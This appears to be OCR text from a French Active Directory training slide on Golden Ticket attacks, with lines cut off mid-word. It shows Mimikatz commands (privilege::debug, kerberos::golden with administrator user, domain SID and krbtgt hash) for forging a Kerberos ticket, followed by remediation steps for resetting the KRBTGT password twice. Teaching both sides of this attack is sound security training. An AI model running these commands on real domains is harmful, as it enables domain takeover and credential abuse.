
Lancer Mimikatz et exécuter les comman
privilege::debug
kerberos::golden
/user:administrator /domain:formationX
21-3815459336-2235161617-1670922
/krbtgt:6f416c42b3e19a7b027d05ffd631
Vous devez saisir la valeur du
SID
du do
KRBTGT
obtenue aux étapes précédente
Mise en pratique : réinitialisation 
En cas de suspicion d’attaque Golden Tic
réinitialiser le mot de passe du compte
fois. Attendre au minimum 10h (durée 
temps de réplication de l’AD
entre les 2
attendre au minimum 24h).